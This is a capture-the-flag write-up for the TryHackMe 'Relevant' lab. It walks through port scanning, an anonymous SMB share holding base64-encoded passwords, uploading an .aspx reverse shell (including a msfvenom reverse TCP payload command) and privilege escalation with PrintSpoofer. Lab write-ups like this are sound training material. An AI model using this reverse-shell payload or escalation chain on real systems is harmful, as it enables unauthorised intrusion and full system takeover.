Overview
This is my writeup for the Relevant room on TryHackMe. This as incredibly well-designed room which really tests your enumeration abilities. It is an unfortunate reality that the most obvious finding is not always exploitable. This is why this room was created - to allow you to take a step back, look at your findings, and adapt your approach accordingly.
This room is not guided, so may not be ideal for beginners. I would recommend attempting other rooms like HackPark and Skynet to get a feel for what is required to tackle this room.
How to Access
I completed this on TryHackMe as part of the Offensive Pentesting learning path. You can access it here.
Steps
Rules of Engagement
The instructions for this room define the following rules of engagement:
- Any tools or techniques are permitted, however we ask that you attempt manual exploitation first
- Locate and note all vulnerabilities found
- Submit the flags discovered to the dashboard (
user.txtandroot.txt) - Only the IP addres assigned to your machine is in scope
- Find and report ALL vulnerabilities (yes, there is more than one path to root)
With that all noted down, let’s begin!
Scanning
As usual, let’s start with an nmap scan of the target system:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
$ nmap -sC -sV -oN scans/nmap_initial -p- 10.10.183.73
# Nmap 7.91 scan initiated Thu May 27 12:29:11 2021 as: nmap -sC -sV -oN scans/nmap_initial -p- 10.10.183.73
Nmap scan report for 10.10.183.73
Host is up (0.038s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2021-05-27T11:32:31+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2021-05-26T10:49:52
|_Not valid after: 2021-11-25T10:49:52
|_ssl-date: 2021-05-27T11:33:11+00:00; -2s from scanner time.
49663/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h23m58s, deviation: 3h07m51s, median: -2s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-27T04:32:34-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-27T11:32:35
|_ start_date: 2021-05-27T10:50:09
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 27 12:33:13 2021 -- 1 IP address (1 host up) scanned in 241.92 seconds
As the output shows, there are 7 ports open on the target machine:
- HTTP on port 80 (Microsoft IIS httpd v2.0)
- MSRPC on port 135
- Netbios-ssn on port 139
- Microsoft-ds on port 445 (SMB)
- MS-WBT-Serber on port 3389
- HTTP on port 49663 (Microsoft IIS httpd v10.0)
- MSRPC on ports 49667 and 49669
The machine is also running Windows Server 2016.
Enuemration
Let’s first enumerate Samba service on port 445 using smbclient:

So we have four shares:
- ADMIN$
- C$
- IPC$
- nt4wrksv
It turns out that the nt4wrksv share can be accessed anonymously:

As shown above, there is a passwords.txt file stored on the share. We can use the get command to retrieve the file. Let’s look at the contents of the file:
1
2
3
[User Passwords - Encoded]
Qm9iIC0gIVB*****************
QmlsbCAtIEp1dzRubmFNNG4*****************
In this file, there are two base64 strings. Decoding these reveals the passwords for two users bob and bill:


Unfortunately, there isn’t anything we can do with these passwords. So let’s reassess what we found with our initial nmap scan.
We see that there are two web servers on ports 80 and 49663, respectively. Both of these display the default IIS (Internet Information Services) web pages:

Now, let’s fire up gobuster to enumerate the directories on each port:


As you can see, nothing showed up on the first scan. However, the second scan showed a hit for the /nt4wrksv directory. Recall that this is the name of the SMB share which we were able to access anonymously.
To confirm this, we can navigate to /nt4wrks/passwords.txt:

This means that we can upload files to the SMB share and access them through our browser. So let’s try and upload a reverse shell.
Exploitation
Since this is an ISS machine, they require .aspx shells. I used this one here but you can also create one with msfvenom using the following command:
1
msfvenom -p windows/x86/shell_reverse_tcp LHOST<your_ip> LPORT=<your_listening_port> -f aspx -o shell.aspx
Let’s now upload this through SMB:

We also need to start a netcat listener on the port we declared when creating the payload. Now, navigate to /nt4wkrs/shell.aspx in your browser. netcat should catch the callback:

We can now retrieve the user.txt flag from the C:\Users\Bob\Desktop directory:

Privilege Escalation
Now that we have shell access, let’s check out what privileges we have:

SeImpersonatePrivilege immediately stands out to me as something that we can use to escalate our privileges. While conducting a bit of research into this, I stumbled across the following GitHub repository:
https://github.com/dievus/printspoofer
This allows you to escalate service user privileges on Windows Server 2016, Server 2019, and Windows 10 machines using the SeImpersonate privilege.
Firstly, clone this repository to your system using git clone. Then, using the SMB share, upload the exploit to the target machine:

These share files are stored in the C:\inetpub\wwwroot\nt4wrksv directory. Let’s navigate to that on our current shell and execute the exploit:

We can then retrieve the root.txt flag in the C:\Users\Administrator\Desktop directory:

And that’s it! All done!
Summary and Feedback
In this room we:
- Scanned ports using
nmap - Used
gobusterto enumerate directories - Used
smbclientto enumerate Samba (SMB) shares - Decoded passwords using
base64 - Exploited SMB shares to gain a reverse shell
- Escalated our privileges by exploiting the
SeImpersonateprivilege
This room was a real test of my enumeration abilities. When faced with failure, it forced me to reassess what I had discovered and adapt my approach.
I hope you enjoyed this writeup and learned a thing or two from this room.